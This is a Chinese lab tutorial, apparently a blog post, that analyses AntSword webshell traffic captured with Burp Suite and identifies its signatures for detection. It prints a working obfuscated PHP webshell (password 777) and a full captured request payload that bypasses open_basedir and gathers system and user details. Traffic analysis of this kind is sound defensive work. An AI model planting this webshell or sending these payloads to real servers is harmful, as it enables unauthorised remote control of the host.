先打开蚁剑代理设置为本地端口号写bp的端口

利用蚁剑插件,生成webshell,先添加数据

生成webshell

生成php格式的webshell

<?php // 使用时请删除此行, 连接密码: 777 ?>

<?php $MCwy=create_function(chr(0x648c/0x2cb).chr(112815/981).str_rot13('b').chr(01674-01517).base64_decode('ZQ=='),str_rot13('r').chr(88146/747).chr(0x8b0f/0x16f).str_rot13('y').str_rot13('(').chr(0x5cf4/0x295).chr(0x7459/0x103).chr(0x172-0x103).chr(50358/462).base64_decode('ZQ==').base64_decode('KQ==').chr(0x38e-0x353));$MCwy(base64_decode('NDgwM'.'TMwO0'.'BldkF'.'sKCRf'.''.chr(219-134).str_rot13('R').chr(0365-0274).chr(67284/801).base64_decode('Vg==').''.''.base64_decode('Rg==').str_rot13('f').chr(32436/636).chr(300-222).chr(31476/258).''.'ddKTs'.'xNDQw'.'MzkwO'.'w=='.''));?>创建一个php文件将生成的webshell粘贴到该文件内


打开火狐访问

用bp进行抓包截取流量

蚁剑测试流量
请求包
POST /yj.php HTTP/1.1
Host: 10.4.7.130
Accept-Encoding: gzip, deflate, br
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0) Opera 12.14
Content-Type: application/x-www-form-urlencoded
Content-Length: 1795
Connection: close
777=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.b254c0b5204%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22a2e%22.%22b37%22%3Becho%20%40asenc(%24output)%3Becho%20%22e7630f%22.%22d0238c%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B请求报文URL解码

@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.b254c0b5204";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "a2e"."b37";echo @asenc($output);echo "e7630f"."d0238c";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D} ";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.=" {$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();将php代码格式化shift+alt+f

响应包
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 11:53:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 141
Connection: close
Content-Type: text/html
a2eb37C:/phpstudy_2016/WWW C: Windows NT WIN-37QPUN7NO81 6.2 build 9200 (Windows Server 2012 Standard Edition) i586 Administratore7630fd0238c蚁剑流量特征


进行验证



对应的响应包位置

在蚁剑打开虚拟终端执行whoami命令再用bp截取进行验证

将请求包进行URL解码发现初始化不了(原因多了其他的参数)

用bp查看请求包一共传了有4个参数

只留第一个参数进行初始化

初始化后与第一个进行对比发现流量特征(前三行)



在里面寻找在虚拟终端执行的whoami命令位置
请求包还传递了剩下的3个参数


将后面的值进行base64解码,发现没有解开,再查看代码

用了substr函数截取了前两个字符

$p解码成功为cmd

按照上面步骤加将$s解码发现whoami命令



用base64编码器验证特征

虚拟终端执行whoami用bp截取
base64解码777的值

发现里面有第二个值

将第二个值进行URL解码再base64解码

将内容复制下来粘贴到文件进行初始化

发现u88

进行base64解码截取前两个字符cmd

将c84b进行base64解码截取前两个字符



蚁剑流量特征
1. 请求包
2. 每个请求包都是由下面这个数据开始的
3. @ini_set("display_errors","θ");@set_time_limit(0);
4. 响应包:
5. 都是明文
























 8230
8230











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








